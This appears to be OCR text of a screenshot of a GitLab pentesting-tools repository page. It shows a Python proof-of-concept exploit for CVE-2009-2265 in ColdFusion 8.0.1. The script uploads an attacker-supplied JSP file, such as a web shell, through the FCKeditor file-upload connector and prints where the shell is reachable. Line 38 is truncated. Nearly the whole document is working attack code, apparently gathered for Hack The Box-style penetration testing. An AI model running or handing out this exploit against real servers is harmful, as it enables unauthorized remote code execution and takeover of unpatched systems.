 Hack The Box :: Machines
ColdFusion Administrato
Index of /cfdocs/
Uncategorized/exploit/w
ColdFusion 8.0.1 - Arbitr
Adobe ColdFusion - Dire
Adobe ColdFusion 2018
https://repo.theoremforge.com/pentesting/tools/blob/01a0616a6e09c9dbf42d731261309109443cc3e6/Uncategorized/exploit/windows/CVE-2009-2265_coldfusion.8.0.1/uploa
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
GitLab Projects Groups Snippets Help Search or jump to...
T tools
Project overview
Repository
Files
Commits
Branches
Tags
Contributors
Graph
Compare
Charts
Locked Files
Issues 0
Merge Requests 0
CI / CD
Security & Compliance
Packages
Project Analytics
6 # Version: ColdFusion 8.0.1
7 # CVE: CVE-2009-2265
8 #
9 # Description:
10 # A standalone proof of concept that demonstrates an arbitrary file upload vulnerability in ColdFusion 8.0.1
11 # Uploads the specified jsp file to the remote server.
12 #
13 # Usage: ./exploit.py <target ip> <target port> [/path/to/coldfusion] </path/to/payload.jsp>
14 # Example: ./exploit.py 127.0.0.1 8500 /home/arrexel/shell.jsp
15 import requests, sys
16
17 try:
18 ip = sys.argv[1]
19 port = sys.argv[2]
20 if len(sys.argv) == 5:
21 path = sys.argv[3]
22 with open(sys.argv[4], 'r') as payload:
23 body=payload.read()
24 else:
25 path = ""
26 with open(sys.argv[3], 'r') as payload:
27 body=payload.read()
28 except IndexError:
29 print 'Usage: ./exploit.py <target ip/hostname> <target port> [/path/to/coldfusion] </path/to/payload.jsp>'
30 print 'Example: ./exploit.py example.com 8500 /home/arrexel/shell.jsp'
31 sys.exit(-1)
32
33 basepath = "http://" + ip + ":" + port + path
34
35 print 'Sending payload...'
36
37 try:
38 req = requests.post(basepath + "/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentF
39 files={'newfile': ('exploit2.txt', body, 'application/x-java-archive')}, timeout=90)
40 if req.status_code == 200:
41 print 'Successfully uploaded payload!\nFind it at ' + basepath + '/userfiles/file/exploit.jsp'
42 else:
43 print 'Failed to upload payload... ' + str(req.status_code) + ' ' + req.reason
44 except requests.Timeout:
45 print 'Failed to upload payload... Request timed out'